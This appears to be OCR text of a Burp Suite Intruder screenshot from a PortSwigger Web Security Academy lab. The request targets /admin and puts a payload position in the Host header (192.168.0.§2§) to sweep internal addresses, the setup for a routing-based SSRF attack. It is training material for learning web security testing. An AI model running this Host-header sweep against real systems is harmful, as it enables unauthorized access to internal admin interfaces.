 Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a72004604b78238810ec083007f006d.web-security-academy.net
Update Host header to match target
1 GET /admin HTTP/2
2 Host: 192.168.0.§2§
3 Accept-Encoding: gzip, deflate
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
7 Cache-Control: max-age=0
8 Cookie: session=69HK97MIU7zICZ1GGmP4rEX2S4sPGHqB; _lab=
46%7cMCwCFCsUXaWh%2f0cXkSeGHEELhcarNXmnAhRgx%2fl30aRIzLDalOfYkgxoB4cw2juIq9UuzZhcseCWiQbcPDWhzm%2fhZ2pPRqrocOrAl7n50
3KBfL5KD91Rcp3HEXCsQcURBWd711k%2fUeyuAQBBpbWObf0mwDw5nIsa8T7lwF5BlhYMG1M%3d
9 Upgrade-Insecure-Requests: 1